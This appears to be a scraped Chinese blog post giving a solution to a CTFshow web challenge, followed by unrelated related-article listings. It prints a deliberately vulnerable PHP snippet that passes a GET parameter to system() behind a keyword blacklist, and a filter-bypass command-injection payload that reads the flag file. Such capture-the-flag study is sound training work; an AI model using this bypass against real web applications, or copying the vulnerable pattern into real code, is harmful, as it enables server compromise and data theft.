
题解
多过滤了 tab 键与 “ & ”。

if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}
虽然但是,可沿用之前的 payload:
url + ?c=tac<>fl''ag.php||
原理
x09 为 tab键。x26为【&】。
tab 可以代替空格,& 是连接符。
若待功成拂衣去,武陵桃花笑杀人。
——《当涂赵炎少府粉图山水歌》(唐)李白
《CTFshow-Web入门》05. Web 41~50的更多相关文章
- 8、web入门回顾/ Http
1 web入门回顾 web入门 1)web服务软件作用: 把本地资源共享给外部访问 2)tomcat服务器基本操作 : 启动: %tomcat%/bin/startup.bat 关闭: % ...
- Web入门
目录 Web入门 学习web路线 前端基础 三剑客的作用 BS架构 数据格式 HTTP协议 四大特性 数据格式 HTTP 状态码分类 状态码列表 案例:简易的BS架构 Web入门 什么是前端? 任何与 ...
- ctfshow web入门部分题目 (更新中)
CTFSHOW(WEB) web入门 给她 1 参考文档 https://blog.csdn.net/weixin_51412071/article/details/124270277 查看链接 sq ...
- 关于CTFshow中Web入门42-54
0x00前记 终于把学校上学期的期末考试考完了,刚好复习的时候跟着群里的师傅写了ctfshow上Web入门的42-54的题目,其中有很多的坑,但是收获也是很多的,这里做一下总结吧!给自己挖了很多的 ...
- ctfshow的web入门171
web入门171 看到这个查询语句,我们可以进行相关操作 $sql = "select username,password from user where username !='flag' ...
- Web 开发最有用的50款 jQuery 插件集锦——《综合篇》
这篇文章是<Web 开发最有用的50款 jQuery 插件集锦>系列的最后一篇,整个系列向大家分享了在网站开发中非常有帮助的 50 款 jQuery 插件,这些插件按用途主要有以下类别:网 ...
- Web 开发最有用的50款 jQuery 插件集锦——《图片特效篇》
<Web 开发最有用的50款 jQuery 插件集锦>系列文章向大家分享最具创新的50款 jQuery 插件,这些插件分成以下类别:网页布局插件,导航插件,表格插件,滑块和转盘插件,图表插 ...
- python web入门程序
python2.x web入门程序 #!/usr/bin/python # -*- coding: UTF-8 -*- # 只在python2.x 有效 import os #Python的标准库中的 ...
- Java web 入门知识 及HTTP协议详解
Java web 入门知识 及HTTP协议详解 WEB入门 WEB,在英语中web即表示网页的意思,它用于表示Internet主机上供外界访问的资源. Internet上供外界访问的Web资 ...
- Spring Boot 入门之 Web 篇(二)
原文地址:Spring Boot 入门之 Web 篇(二) 博客地址:http://www.extlight.com 一.前言 上一篇<Spring Boot 入门之基础篇(一)>介绍了 ...
随机推荐
- vscode中快速生成vue模板
首先:打开vs code 界面左下角如下图所示 选中打开齿轮选择用户代码片段 第一次搜索vue.json文件可能显示的是vue,或者没有,你可以先在vs code中下载Vetur插件先 打开vue.j ...
- 使用ONE.Abp快速开发微服务,再也不用加班了
项目背景 公司采用项目制工作方式,因此在不同项目上可能存在多个团队开发独立的代码库,但通用的基础设施却是相同的,这可能导致每个项目都需要编写相同的代码,并重复造轮子.更严重的是,每个项目都有自己的用户 ...
- flutter填坑之旅(环境搭建篇--mac系统)
上次配置过Mac到flutter环境,但是由于最近系统更新了,什么都没了又得从新配置,发现自己竟然好多都忘记了,看来还是得把它记下来才行 在Mac上安装并运行Flutter 最低要求: 操作系统:ma ...
- vue+iview 动态调整Table的列顺序
需求:因table列太多,且每个部门关注的信息不一样,拖来拖去不方便观看,客户想让Table列可以拖动,且可以保存顺序. 但是搞动态拖动太难了,我不会,于是改为操作columns数据 思路: < ...
- 解决element-ui下拉框数据过多,导致页面卡顿问题与本地分页功能实现
效果 前情提要: 最近使用element-ui开发的一个页面,在打开的时候占用cpu非常高,有时候都能达到90%↑.在调试时发现其中一个下拉框的接口返回2k↑的数据.本着有问题问百度的精神,看到主要的 ...
- 搭建springbootweb环境
搭建springboot环境(idea环境) 实现步骤: 1.基础环境配置 2.maven配置 3.编写第一个程序helloworld(可能有两个小问题) 4.运行(jar包运行,命令行运行) 一.基 ...
- Java 网络编程 —— RMI 框架
概述 RMI 是 Java 提供的一个完善的简单易用的远程方法调用框架,采用客户/服务器通信方式,在服务器上部署了提供各种服务的远程对象,客户端请求访问服务器上远程对象的方法,它要求客户端与服务器端都 ...
- 尚医通day16-网站怎么接入微信扫码支付?
第01章-准备工作 1.微信支付产品介绍 参考资料:产品中心 - 微信支付商户平台 (qq.com) 付款码支付.JSAPI支付.小程序支付.Native支付.APP支付.刷脸支付 1.1.付款码支付 ...
- StencilJs 学习之 JSX
Stencil 组件使用 JSX 渲染,这是一种流行的声明式模板语法.每个组件都有一个渲染函数,它返回在运行时渲染到 DOM 的组件树. 基础用法 render 函数用于输出将绘制到屏幕上的组件树. ...
- CF1770F Koxia and Sequence
一步都没想到,一定是状态不好吧,一定吧一定吧? 加训数数! 题意 给定 \(n, x, y\),定义好的序列 \(\{a_i\}_{i = 1}^n\) 满足 \(\sum\limits_{i = 1 ...
